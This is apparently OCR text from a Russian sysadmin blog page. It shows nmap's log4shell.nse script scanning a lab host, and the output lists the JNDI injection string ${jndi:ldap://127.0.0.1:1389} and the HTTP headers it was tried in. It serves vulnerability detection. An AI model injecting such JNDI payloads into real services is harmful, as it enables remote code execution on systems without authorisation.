 (root💀 kali)-[/usr/share/nmap/scripts]
# nmap --script log4shell.nse 172.16.0.2
Starting Nmap 7.92 ( https://nmap.org 22-01-28 13:13 EST
Nmap scan report for 172.16.0.2
Host is up (0.00082s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
| log4shell:
| Callback: 127.0.0.1:1389
| Payloads:
| ${jndi:ldap://127.0.0.1:1389}
| Test Method: HTTP
| URL Path: /
| HTTP Method: GET
| HTTP Headers:
| Warning: 200 OK
| Max-Forwards: 200 OK
| Access-Control-Request-Headers: 200 OK
| Cookie: 200 OK
| Authorization: 200 OK
| Range,: 400 Bad Request
| Expect: 417 Expectation Failed
| Forwarded: 200 OK
| Accept-Charset: 200 OK
| X-CSRF-Token: 200 OK
| Accept-Encoding: 200 OK
| Accept-Language: 200 OK
| Proxy-Authorization: 200 OK
| From: 200 OK
| Origin: 200 OK
| Content-Disposition: 200 OK
| Content-Type: 200 OK
| IPaddress: 200 OK
| Date: 200 OK
| Dnt: 200 OK
| Ac :ept-Datetime: 200 OK
репозитория
• Как установить сканер
уязвимостей Greenbone
OpenVAS 21 в CentOS 8
(2021)
• Nginx как реверс-прокси
для Grafana
• CentOS/Fedora -
Автоматический
установщик Prometheus
Stack
• Даешь бой рекламе или
запуск Sys-Admin DoH
• Фантазия - Птичье око
(версия редактора)
• Журналирование BOOT
процесса уровня DEBUG в
CentOS / Fedora
• Alibaba Cloud OSS бакет,
как локальный каталог
(при помощи ossfs)
Метки
виртуализация 6
windows 26 web 5 update